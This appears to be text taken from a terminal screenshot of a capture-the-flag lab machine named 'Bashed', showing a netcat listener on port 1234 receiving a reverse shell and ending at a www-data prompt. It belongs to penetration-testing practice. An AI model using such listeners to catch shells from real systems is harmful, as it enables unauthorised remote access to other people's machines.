 192.168.1.119 Disconnected 10.10.14.9 172.17.0.1 10.10.10.68 - Bashed Apr 30 | 11 : 32
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.68] 35888
bash: cannot set terminal process group (817): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/$